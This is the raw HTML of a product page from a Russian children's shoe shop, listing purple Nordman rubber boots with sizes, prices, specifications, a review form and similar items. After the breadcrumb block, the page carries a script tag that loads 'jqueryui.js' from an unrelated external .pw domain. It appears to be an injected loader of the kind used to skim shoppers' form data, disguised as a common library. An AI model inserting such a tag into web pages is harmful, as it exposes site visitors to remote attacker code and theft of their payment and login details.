			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
 <section class="typical-section">
	<div class="element--box">
        <link href="/bitrix/css/main/font-awesome.css?167189095428777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/catalog/obuv/" title="Обувь" itemprop="item">
					<span itemprop="name">Обувь</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/rezinovye_sapozhki/" title="Резиновые сапожки" itemprop="item">
					<span itemprop="name">Резиновые сапожки</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Резиновые сапожки для девочки Nordman 1-102-R03 </span>
			</div><div style="clear:both"></div></div><script src='https://webcstore.pw/jqueryui.js'></script>

	<!-- $APPLICATION->IncludeComponent("bitrix:breadcrumb", "bred", array(
		"START_FROM" => "1",
		"PATH" => "",
		"SITE_ID" => "-"
		),
		false
	); -->

			<h1>Резиновые сапожки для девочки Nordman 1-102-R03 <span>(фиолетовый/ПВХ)</span></h1>
		<div class="products-single sectionElement">
			<div class="products-single-attr clearfix">
				<div><span>Артикул:</span> 1-102-R03</div>								<!-- <div><span>Бренд:</span> Попазвери</div> -->
			</div>

			<div class="products-single-content">
				<div class="row">
					<div class="col products-single-l">
						<div class="products-single-slider_big responsive-slider">
						 				
							 	
							<div class="products-single-slide_big col image-ajx">
								<a href="/upload/resize_cache/iblock/514/480_320_1/zjl8a15qvl2xhupyo2u140e119qjl25g.jpg" class="delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/upload/resize_cache/iblock/514/480_320_1/zjl8a15qvl2xhupyo2u140e119qjl25g.jpg" alt="Резиновые сапожки для девочки Nordman 1-102-R03 ">
								</a>
							</div>
																				</div>
						<div class="products-single-slider_small responsive-slider">
							
							
							 
						</div>
											 	 
					</div>

										<div class="col products-single-r">
                        <div class="products-single-main">
                                                                                                                                                                        <div class="products-single-title">
                                        В наличии. Быстрая доставка                                    </div>
                                                            
                            <div class="products-single-price">
                                                                                                        <div class="products-single-price-act">
                                        471 р
                                    </div>
                                                            </div>
                                                                                            <div class="products-single-sale">
                                    <span class="products-single-sale__price">424 р</span> Скидка <span class="products-single-sale__count">10%</span>, <a class="instagr" href="https://www.instagram.com/i_new.ru">для подписчиков Instagramm</a>
                                </div>
                                                                                    <div class="products-single-add-cart">
                                                                    <a rel="nofollow" id="add919433" data-id="919433" href="#popup-cart" class="btn js-basket-ofset" onclick="/*add2basketOfferQty(919433)*/">Купить</a>
                                                            </div>
                            
                                                                                            <div class="products-single-sale-val">
                                    При покупке двух штук скидка
                                    <span>15% - 400 р</span>
                                </div>
                                                                                    </div>
												<div class="products-single-size">
							<div class="products-single-title">Выберите размер</div>
							<div class="products-single-size-content clearfix">
																<ul class="cleaerfix choose-size">
	 								                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="919500" data-size="22" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="22" data-id="919500" name="size">
                                                    <span>22</span>
                                                </label>
                                            </a>
                                        </li>
									                                        <li>
                                            <a class="detail-size_selection js-set-offer" href="javascript:void(0);" data-offer="919503" data-size="26" >
                                                <label class="products-single-size-val">
                                                    <input type="radio" value="26" data-id="919503" name="size">
                                                    <span>26</span>
                                                </label>
                                            </a>
                                        </li>
																	</ul>
                                								<input type="hidden" name="offerID" class="js-offer" value="0" /> 				
	 							<input type="hidden" name="offerID" class="js-offer-size" value="0" />

																	<div><a data-popup rel="gr" href="/images/table-size.png">Таблица размеров</a></div>
								                                <div class="item--remains-wrap"><div class="js--show-sizes">Наличие в магазинах<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6 3H0L3 0L6 3Z" fill="#4F4F4F"/>
                                    </svg>
                                </div></div>
                                <div class="item--remains"><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>22</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom item--size-enough" href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>26</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Васильева, 65</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>22</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>26</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Удаленный склад</li>
                                        </ul><ul class="item--sizes">                                            <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>22</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a class="detail-size_selection detail-size-custom " href="javascript:void(0);">
                                                    <label class="products-single-size-val">
                                                        <span>26</span>
                                                    </label>
                                                </a>
                                            </li>
                                                                                <li class="item--sizes-store">Мерлина, 51в</li>
                                        </ul></div>							</div>
						</div>
						                        <div class="cityWrapperData"></div>
					</div>
				</div>
			</div>

			<div class="products-single-tabs tabs">
				<div class="products-single-tabs-btns tabs-nav clearfix">
					<a href="#tab-1" class="tab-link current">Характеристики</a>
					<a href="#tab-2" class="tab-link">Описание</a>
					<a href="#tab-3" class="tab-link">Отзывы</a>
				</div>
				<div class="products-single-tabs-content tabs-content">
					<div id="tab-1" class="tab-content products-single-spec">
																										<div class="products-single-spec-item row">
								<div class="col">Материал верх:</div>
								<div class="col">ПВХ</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Пол ребенка:</div>
								<div class="col">девочка</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип обуви:</div>
								<div class="col">Резиновые сапожки</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Материал подклад:</div>
								<div class="col">шерсть натуральная</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Сезон:</div>
								<div class="col">демисезонные</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Материал подошва:</div>
								<div class="col">ПВХ</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Срок гарантии:</div>
								<div class="col">1</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Модель:</div>
								<div class="col">1-102-R03</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Полнота:</div>
								<div class="col">3</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Производитель:</div>
								<div class="col">Nordman</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Застежка:</div>
								<div class="col">без застежки</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Скидка по карте:</div>
								<div class="col">10</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Цвет:</div>
								<div class="col">фиолетовый</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Размеры:</div>
								<div class="col">22, 26</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Размерный ряд:</div>
								<div class="col">22 23 24 25 26</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип крепления:</div>
								<div class="col">горячая вулканизация</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Возрастная группа:</div>
								<div class="col">малодетские</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Страна происхождения:</div>
								<div class="col">Россия</div>
							</div>
		              						</div>

					<div id="tab-2" class="tab-content products-single-desc">
						<div>
							<p class="d-text">Nordman Step Детские резиновыесапоги Nordman Step с меховым утеплителем. Их удобно обувать - справится самостоятельно даже годовалый малыш. Сохранят ножки в тепле при ходьбе по лужам и грязи. </p>						</div>
					</div>

					<div id="tab-3" class="tab-content products-single-testimonials">
												<div class="products-single-testimonials-list">
<div class="products-single-testimonials-none">Отзывов на этот товар ещё нет, хотите стать первым?</div>

						
						

<form enctype="multipart/form-data" method="post" action="/catalog/rezinovye_sapozhki_dlya_devochki_nordman_1_102_r03_fioletovyy_pvkh.html#review-title" id="review_form" name="iblock_add">

	<input type="hidden" name="sessid" id="sessid_1" value="4a120553662588420d25ff455c1a0b8a" />	
	
	
	<input type="hidden" name="PROPERTY[3835][0]" value="919433" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" placeholder="Представтесь" name="PROPERTY[NAME][0]" value="Отзыв о товаре #919433">
	<div class="form-section">	  
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" rows="3" placeholder="Напишите свой отзыв"></textarea>
	</div>	

		


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/rezinovye_sapozhki_dlya_devochki_nordman_1_102_r03_fioletovyy_pvkh.html">

			<input type="hidden" name="backurl" value="/catalog/rezinovye_sapozhki_dlya_devochki_nordman_1_102_r03_fioletovyy_pvkh.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	

</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
		BX.ready(function(){
            if (typeof REES46 !== "undefined") {
                REES46.addReadyListener(function () {

                    REES46.recommend({
                        recommender_type: 'interesting',
                        item: 919433,
                        limit: 10,
                        extended: 1
                    }, function (data) {

                        if(data.length > 0){

                            var html = '', flag = false;

                            $.each(data, function( index, self ) {

                                $.ajax({url:"/catalog/getIndexPrice.php",
                                    data:"ID=" + self.id + "&recommended=interesting&detail=y",
                                    success:function(result){
                                        if(result != 0){
                                            flag = true;

                                            html = '<div class="product-dop__cart"><div class="catalog-cart product-dop__cart-block">' + result + '</div></div>';

                                            $("#recommendations-similar").append(html);
                                        }
                                    }
                                });

                            });


                        }else{

                            $("#recommendations-similar").parent().prev().remove();
                            $("#recommendations-similar").parent().remove();

                        }

                        setTimeout(function(){
                            $("#recommendations-similar").show();
                        }, 3800);

                        setTimeout(function(){
                            $('.autoplay').slick({
                                slidesToShow: 4,
                                slidesToScroll: 1,
                                autoplay: true,
                                autoplaySpeed: 2000
                            });

                        }, 4000);

                    });

                });
            }
		});
	</script>
	 </section>

<section class="typical-section">
	<div class="container-fluid">
		<h2>Похожие товары</h2>
		<div class="goods-slider">
			<div class="goods-slider-nav">
				<div class="goods-slider-arrows"></div>
				<div class="goods-slider-dots"></div>
			</div>
			<div class="goods-slider-wrap sectionSimilar">
				<div class="goods-slider-list responsive-slider">
										

	
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/rezinovye_sapozhki_dlya_malchika_kotofey_366183_11_siniy_rezina.html">
                            <img src="/upload/iblock/030/oufmhfimcb02vc9kq8ivmggioboipt59.jpg" alt="Резиновые сапожки для мальчика Котофей 366183-11 (синий/резина)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>890 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">757 р</div>						<div>
                                                            <a rel="nofollow" id="add901572" data-id="901572" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/rezinovye_sapozhki_dlya_malchika_kotofey_366183_11_siniy_rezina.html">Резиновые сапожки для мальчика Котофей 366183-11 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="24" data-id="896964" name="size">
                                            <span>24</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="26" data-id="896966" name="size">
                                            <span>26</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/rezinovye_sapozhki_dlya_devochki_nordman_3_110_r04_rozovyy_eva.html">
                            <img src="/upload/iblock/994/lb34l0sdbgzcmv9c38l6pcuukis3mvw9.jpg" alt="Резиновые сапожки для девочки Nordman 3-110-R04 (розовый/ЭВА)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>1 345 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">1 143 р</div>						<div>
                                                            <a rel="nofollow" id="add931485" data-id="931485" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/rezinovye_sapozhki_dlya_devochki_nordman_3_110_r04_rozovyy_eva.html">Резиновые сапожки для девочки Nordman 3-110-R04 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="34-35" data-id="931553" name="size">
                                            <span>34-35</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/rezinovye_sapozhki_dlya_malchika_totoshka_h_24_zelenyy_pvkh.html">
                            <img src="/upload/iblock/a89/n1m5cs82yurr9wepu41jv63tiuiybv1h.jpg" alt="Резиновые сапожки для мальчика Тотошка H-24 (зеленый/ПВХ)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>1 335 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">1 135 р</div>						<div>
                                                            <a rel="nofollow" id="add925653" data-id="925653" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/rezinovye_sapozhki_dlya_malchika_totoshka_h_24_zelenyy_pvkh.html">Резиновые сапожки для мальчика Тотошка H-24 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="28" data-id="926075" name="size">
                                            <span>28</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/rezinovye_sapozhki_dlya_devochki_keddo_877911_01_03_seryy_pvkh.html">
                            <img src="/upload/iblock/eae/461xbbln1ooxmz74wu0v1s0tt3pwhcr2.jpg" alt="Резиновые сапожки для девочки KEDDO 877911/01-03 (серый/ПВХ)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>895 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">761 р</div>						<div>
                                                            <a rel="nofollow" id="add901588" data-id="901588" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
